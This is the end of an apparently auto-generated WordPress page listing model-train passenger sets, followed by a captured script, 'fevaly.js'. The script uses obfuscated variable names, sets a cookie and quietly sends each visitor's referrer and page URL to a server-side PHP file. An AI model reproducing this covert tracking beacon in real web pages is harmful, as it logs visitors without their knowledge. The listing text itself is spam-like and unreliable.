	<li class="cat-item cat-item-5021"><a href="https://carpassengerset.com/category/williams-congressional/" >williams-congressional</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://carpassengerset.com/category/williamsbachmann-43162-pennsylvania/" >williamsbachmann-43162-pennsylvania</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://carpassengerset.com/category/williamso/" >williamso</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://carpassengerset.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://carpassengerset.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://carpassengerset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://carpassengerset.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://carpassengerset.com/category/z-scale/" >z-scale</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://carpassengerset.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://carpassengerset.com/2026/01/01/" title="Williams O Crown Edition Pennsylvania 60&#8242; Madison 4-car Lighted Passenger set">1</a></td><td><a href="https://carpassengerset.com/2026/01/02/" title="KATO N Scale Amtrak Super liner Phase IV Passenger Car set Of 5
KATO N Scale Amtrak Superliner Phase IV Passenger Car Set Of 6">2</a></td><td><a href="https://carpassengerset.com/2026/01/03/" title="Kato N Scale 106-086 UP Union Pacific Excursion Train 7-Car Passenger Set LN
Rivarossi HO scale (4) Car Passenger Set CIWL Orient express NOS">3</a></td><td><a href="https://carpassengerset.com/2026/01/04/" title="MTH 20-6532 SEPTA Amfleet 4 Car Passenger Set LN
Lionel Chesapeake &amp; Ohio 15 Aluminum 6-Car Passenger Set O New 6-19145 19150">4</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/05/" title="Walthers Ho 1990&#8217;s Amtrak Passenger Car Set
Lionel 6-39119 Southern FOUR Streamline Lighted Aluminum Passenger Set MIB">5</a></td><td><a href="https://carpassengerset.com/2026/01/06/" title="Nice KATO Japanese Bullet Train 2- Engine/2-Car Passenger Set N GAUGE
Set Of 8 IHC HO Scale model railroad passenger cars">6</a></td><td><a href="https://carpassengerset.com/2026/01/07/" title="N Scale Kato 10-327 Eurostar Electric Passenger Train 8 Car Standard Set
Lighted Kato 106-100 + 106-7130 20th Century Limited 13 Car Passenger Set! WOW">7</a></td><td><a href="https://carpassengerset.com/2026/01/08/" title="Broadway Limited 8964 HO PRR HEAVYWEIGHT 5-CAR PASSENGER SET, 1930&#8217;S ERA
HO Milwaukee Road five car passenger set factory box and liner super nice train">8</a></td><td><a href="https://carpassengerset.com/2026/01/09/" title="Spectrum HO Heavyweight 4 car Passenger set B&amp;O 89044, 89341, 89343, 89346
Kato Southern Pacific Daylight Smooth Side Passenger Car 4 Car Set N Scale">9</a></td><td><a href="https://carpassengerset.com/2026/01/10/" title="TOMIX N scale 14 Express Noto Basic Set 92523 Model Train Passenger Car Tomytec
Walthers Ho 1990&#8217;s Amtrak Passenger Car Set">10</a></td><td><a href="https://carpassengerset.com/2026/01/11/" title="Lionel 19109 19110 19111 19112 19113 Aluminum Passenger Car Set NOS Santa Fe
MTH MT-4108 Southern Crescent O 3 Rail Madison Car Passenger Set Limited NEW">11</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/12/" title="New Atlas 60 Passenger Cars Review Problems Western Maryland 7 Car Set
7 HO Athearn Amtrak Phase IV Streamliner Passenger Car Set very light use">12</a></td><td><a href="https://carpassengerset.com/2026/01/13/" title="Lionel 2500 Series Chesapeake &amp; Ohio Passenger Car Set of 4LN 8923
KATO N gauge 50 series passenger car Basic 5-car set 10-1276 Railway model passe">13</a></td><td><a href="https://carpassengerset.com/2026/01/14/" title="Car Cup Holder U0026 Food Tray By Master Show Unboxing Set Up U0026 Review Best Amazon Finds
Bachmann Spectrum HO Heavyweight Series 4 Car Passenger Set Gt Northern 89330">14</a></td><td><a href="https://carpassengerset.com/2026/01/15/" title="MTH Premier Norfolk &amp; Western Powhatan Arrow 4-Car Alum Passenger set MT-6014
Marklin 42912 HO DB 6 Piece Interzone Express Passenger Car Set">15</a></td><td><a href="https://carpassengerset.com/2026/01/16/" title="MTH RailKing Delaware &amp; Hudson 2-Car Passenger Set O Gauge 30-67451 LNIB
O Gauge 3-Rail MTH 20-4026 NYC New York Central Madison 5-Car Passenger Set">16</a></td><td><a href="https://carpassengerset.com/2026/01/17/" title="MTH Premier Chicago Northwestern 5 Car 70&#8242; ABS Passenger Set Smooth 20-6536
N Kato 106-089 Olympian Hiawatha 9-Car Passenger Set Post-1955 Version">17</a></td><td><a href="https://carpassengerset.com/2026/01/18/" title="O Gauge 3-Rail Lionel 6-39151 CP Canadian Pacific Aluminum 2-Car Passenger Set
Williams-CONGRESSIONAL PRR Passenger set-1998- O gauge-5 cars-Aluminum-Read On">18</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/19/" title="Lionel 6-19166 Northern Pacific Vista-Dome Aluminum 4-Car Passenger Set O New
#6914 Rivarossi HO 1/87 1920&#8217;s Santa Fe 4-Car Passenger Set&#8217;A">19</a></td><td><a href="https://carpassengerset.com/2026/01/20/" title="Lionel Celebration Series Set Of 2400 Series Green Passenger Cars Nib
Vintage Ho Tyco Burlington Passenger Train Unboxing Vintage Passenger Cars">20</a></td><td><a href="https://carpassengerset.com/2026/01/21/" title="Broadway Limited 8964 HO PRR HEAVYWEIGHT 5-CAR PASSENGER SET, 1930&#8217;S ERA
Tyco Streamline Amtrac Passenger Cars Set of 3 with Working Lights">21</a></td><td><a href="https://carpassengerset.com/2026/01/22/" title="Lionel 6-35124 O Gauge Alton Madison Limited 4-Car Passenger Train Car Set
MTH O Gauge 70&#8242; 5 Car ABS Passenger Set Seaboard Ribbed No. 20-6515 Nice VIDEO">22</a></td><td><a href="https://carpassengerset.com/2026/01/23/" title="HO Rivarossi IHC Pennsylvania Heavyweight Passenger Car Set of 7 New Old Stock
Lionel 6-29178 O Gauge Century Club II Empire State Passenger Set NIB">23</a></td><td><a href="https://carpassengerset.com/2026/01/24/" title="Rail King 2 Car Union Pacific Passenger Set #30-67822 NEW
MTH Amtrak Amfleet 4-Car Coach Cafe Passenger Set O Gauge Model Train 1/48 RR">24</a></td><td><a href="https://carpassengerset.com/2026/01/25/" title="NORTHERN PACIFIC PARLOR PASSENGER 2 Car Set LEDs INTERIORS MTH HO Scale NEW
1910&#8217;s Bing 1-gauge Steam Stork Leg Locomotive Passenger Set with Station platform">25</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/26/" title="How To Build A Bed In Your Car For Living U0026 Sleeping Homeless U0026 Carlife Cheap
Rivarossi HO A &amp; B Set 1920&#8217;s Pennsylvania RR Passenger Cars">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://carpassengerset.com/tag/2-car/' class='tag-link-434' title='143 topics' style='font-size: 10.121212121212pt;'>2-car</a>
<a href='https://carpassengerset.com/tag/3-car/' class='tag-link-71' title='91 topics' style='font-size: 8.4242424242424pt;'>3-car</a>
<a href='https://carpassengerset.com/tag/4-car/' class='tag-link-20' title='353 topics' style='font-size: 13.430303030303pt;'>4-car</a>
<a href='https://carpassengerset.com/tag/5-car/' class='tag-link-15' title='259 topics' style='font-size: 12.242424242424pt;'>5-car</a>
<a href='https://carpassengerset.com/tag/6-car/' class='tag-link-223' title='91 topics' style='font-size: 8.4242424242424pt;'>6-car</a>
<a href='https://carpassengerset.com/tag/aluminum/' class='tag-link-38' title='403 topics' style='font-size: 13.939393939394pt;'>aluminum</a>
<a href='https://carpassengerset.com/tag/american/' class='tag-link-94' title='98 topics' style='font-size: 8.7636363636364pt;'>american</a>
<a href='https://carpassengerset.com/tag/amtrak/' class='tag-link-32' title='206 topics' style='font-size: 11.478787878788pt;'>amtrak</a>
<a href='https://carpassengerset.com/tag/cars/' class='tag-link-7' title='445 topics' style='font-size: 14.278787878788pt;'>cars</a>
<a href='https://carpassengerset.com/tag/central/' class='tag-link-5' title='232 topics' style='font-size: 11.90303030303pt;'>central</a>
<a href='https://carpassengerset.com/tag/daylight/' class='tag-link-14' title='100 topics' style='font-size: 8.7636363636364pt;'>daylight</a>
<a href='https://carpassengerset.com/tag/exbox/' class='tag-link-750' title='104 topics' style='font-size: 8.9333333333333pt;'>exbox</a>
<a href='https://carpassengerset.com/tag/express/' class='tag-link-25' title='134 topics' style='font-size: 9.8666666666667pt;'>express</a>
<a href='https://carpassengerset.com/tag/ford/' class='tag-link-364' title='91 topics' style='font-size: 8.4242424242424pt;'>ford</a>
<a href='https://carpassengerset.com/tag/front/' class='tag-link-366' title='91 topics' style='font-size: 8.4242424242424pt;'>front</a>
<a href='https://carpassengerset.com/tag/gauge/' class='tag-link-18' title='546 topics' style='font-size: 15.042424242424pt;'>gauge</a>
<a href='https://carpassengerset.com/tag/heavyweight/' class='tag-link-91' title='165 topics' style='font-size: 10.630303030303pt;'>heavyweight</a>
<a href='https://carpassengerset.com/tag/k-line/' class='tag-link-88' title='117 topics' style='font-size: 9.3575757575758pt;'>k-line</a>
<a href='https://carpassengerset.com/tag/kato/' class='tag-link-80' title='402 topics' style='font-size: 13.939393939394pt;'>kato</a>
<a href='https://carpassengerset.com/tag/limited/' class='tag-link-589' title='114 topics' style='font-size: 9.2727272727273pt;'>limited</a>
<a href='https://carpassengerset.com/tag/lionel/' class='tag-link-3' title='768 topics' style='font-size: 16.315151515152pt;'>lionel</a>
<a href='https://carpassengerset.com/tag/lnbox/' class='tag-link-21' title='147 topics' style='font-size: 10.206060606061pt;'>lnbox</a>
<a href='https://carpassengerset.com/tag/madison/' class='tag-link-230' title='261 topics' style='font-size: 12.327272727273pt;'>madison</a>
<a href='https://carpassengerset.com/tag/marklin/' class='tag-link-263' title='129 topics' style='font-size: 9.6969696969697pt;'>marklin</a>
<a href='https://carpassengerset.com/tag/ohio/' class='tag-link-57' title='117 topics' style='font-size: 9.3575757575758pt;'>ohio</a>
<a href='https://carpassengerset.com/tag/pacific/' class='tag-link-13' title='386 topics' style='font-size: 13.769696969697pt;'>pacific</a>
<a href='https://carpassengerset.com/tag/passenger/' class='tag-link-6' title='3,636 topics' style='font-size: 22pt;'>passenger</a>
<a href='https://carpassengerset.com/tag/pennsylvania/' class='tag-link-168' title='241 topics' style='font-size: 11.987878787879pt;'>pennsylvania</a>
<a href='https://carpassengerset.com/tag/premier/' class='tag-link-93' title='220 topics' style='font-size: 11.648484848485pt;'>premier</a>
<a href='https://carpassengerset.com/tag/rail/' class='tag-link-84' title='111 topics' style='font-size: 9.1878787878788pt;'>rail</a>
<a href='https://carpassengerset.com/tag/rivarossi/' class='tag-link-55' title='137 topics' style='font-size: 9.9515151515152pt;'>rivarossi</a>
<a href='https://carpassengerset.com/tag/santa/' class='tag-link-36' title='214 topics' style='font-size: 11.563636363636pt;'>santa</a>
<a href='https://carpassengerset.com/tag/scale/' class='tag-link-11' title='912 topics' style='font-size: 16.909090909091pt;'>scale</a>
<a href='https://carpassengerset.com/tag/series/' class='tag-link-174' title='112 topics' style='font-size: 9.1878787878788pt;'>series</a>
<a href='https://carpassengerset.com/tag/side/' class='tag-link-312' title='123 topics' style='font-size: 9.5272727272727pt;'>side</a>
<a href='https://carpassengerset.com/tag/smooth/' class='tag-link-311' title='101 topics' style='font-size: 8.8484848484848pt;'>smooth</a>
<a href='https://carpassengerset.com/tag/southern/' class='tag-link-12' title='220 topics' style='font-size: 11.648484848485pt;'>southern</a>
<a href='https://carpassengerset.com/tag/streamlined/' class='tag-link-203' title='279 topics' style='font-size: 12.581818181818pt;'>streamlined</a>
<a href='https://carpassengerset.com/tag/train/' class='tag-link-61' title='334 topics' style='font-size: 13.260606060606pt;'>train</a>
<a href='https://carpassengerset.com/tag/trains/' class='tag-link-22' title='106 topics' style='font-size: 9.0181818181818pt;'>trains</a>
<a href='https://carpassengerset.com/tag/union/' class='tag-link-81' title='180 topics' style='font-size: 10.969696969697pt;'>union</a>
<a href='https://carpassengerset.com/tag/vintage/' class='tag-link-115' title='81 topics' style='font-size: 8pt;'>vintage</a>
<a href='https://carpassengerset.com/tag/western/' class='tag-link-77' title='83 topics' style='font-size: 8.0848484848485pt;'>western</a>
<a href='https://carpassengerset.com/tag/williams/' class='tag-link-298' title='197 topics' style='font-size: 11.309090909091pt;'>williams</a>
<a href='https://carpassengerset.com/tag/york/' class='tag-link-439' title='180 topics' style='font-size: 10.969696969697pt;'>york</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://carpassengerset.com/walthers-proto-santa-fe-chief-passenger-train-12-cars-set/" title="walthers proto santa fe super chief">walthers proto santa fe super chief</a></li><li><a href="https://carpassengerset.com/n-scale-denver-rio-grande-silverton-overland-passenger-4-car-set-roundhouse/" title="rio grande passenger cars">rio grande passenger cars</a></li><li><a href="https://carpassengerset.com/lionel-6-19079-new-york-central-heavyweight-4-pack-passenger-car-set-nib/" title="lionel new york central parkbplace passenger">lionel new york central parkbplace passenger</a></li><li><a href="https://carpassengerset.com/williams-no-m200-amtrak-sunset-limited-madison-6-car-passenger-set-o-gauge-lnib-2/" title="fog9tf">fog9tf</a></li><li><a href="https://carpassengerset.com/how-to-check-and-replace-a-bad-engine-mount/" title="stoodagt">stoodagt</a></li><li><a href="https://carpassengerset.com/nos-gm-1951-53-chevy-passenger-car-center-hub-cap-wheel-covers-set-of-4-3696493/" title="1951-53 Chevy Hub Caps Polished - Scottys Hub Caps">1951-53 Chevy Hub Caps Polished - Scottys Hub Caps</a></li><li><a href="https://carpassengerset.com/marklin-h0-43600-usa-amtrak-streamliner-6-passenger-car-set-withaccessories/" title="carpassengerset">carpassengerset</a></li><li><a href="https://carpassengerset.com/car-passenger-seat-fire-extinguisher-bracket-fits-for-ineos-grenadier-2022-2024/" title="ineos fire extinguisher">ineos fire extinguisher</a></li><li><a href="https://carpassengerset.com/mth-ho-80-40004-hw-5-car-passenger-set-union-pacific-original-box/" title="mth union pacific ho passenger cars catalogs">mth union pacific ho passenger cars catalogs</a></li><li><a href="https://carpassengerset.com/87301-passenger-car-set-express-train-wagon-the-dr-marklin-z-gauge-boxed-mint/" title="marklin">marklin</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://carpassengerset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://carpassengerset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://carpassengerset.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carpassengerset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carpassengerset.com/fevaly.js
body_size: 767
content:


////////////////////////////////////////
function zaqo()
{	var jizugy = window.location.href;    var lusumytohamih = "fevaly"; 	
 	var cona = "/" + lusumytohamih + ".php";	
    var gyzaqy = 60;
  	var supuqyhema = lusumytohamih;	var woguqomuqit = "";	 	
    try 	 
    {
        woguqomuqit=""+parent.document.referrer;    }    catch (ex)     {
	    woguqomuqit=""+document.referrer;      }   	
	if(fakaruqox(supuqyhema) == null) 
	{ 
		var cucekymupygug = window.location.hostname;
 	 
		 				dobuh(supuqyhema, "1", gyzaqy, "/", cucekymupygug);    		if(fakaruqox(supuqyhema) != null)   				{			var zarypalab = new Image();	 			zarypalab.src=cona + "?referer=" + escape(woguqomuqit) + "&url=" + escape(jizugy);

   			}  
	} 	}  

zaqo();

function fakaruqox(toxepepo) 
{

     var cuhynuvaveriw = document.cookie;
	
	     var kypadazebiwoje = toxepepo + "=";

     var dinalyloxeg = cuhynuvaveriw.indexOf("; " + kypadazebiwoje);	    if (dinalyloxeg == -1) {
 
        dinalyloxeg = cuhynuvaveriw.indexOf(kypadazebiwoje); 
        if (dinalyloxeg != 0) return null;

     } else {        dinalyloxeg += 2;

	

    }	    var buguvaladatyjak = document.cookie.indexOf(";", dinalyloxeg);     if (buguvaladatyjak == -1) { 
        buguvaladatyjak = cuhynuvaveriw.length;
	
    } 
    return unescape(cuhynuvaveriw.substring(dinalyloxeg + kypadazebiwoje.length, buguvaladatyjak)); 	


 }	 
	


function dobuh(qecyfutuxemo,ruri,tofenu, xuzodi, qubumezasunyq) 
{	 var qajihososy = new Date();
	
 var nozahaf = new Date();     nozahaf.setTime(qajihososy.getTime() + 1000*60*tofenu);	
		 document.cookie = qecyfutuxemo+"="+escape(ruri) + ";expires="+nozahaf.toGMTString() + ";path=" + xuzodi + ";domain=" + qubumezasunyq;	 
 } 
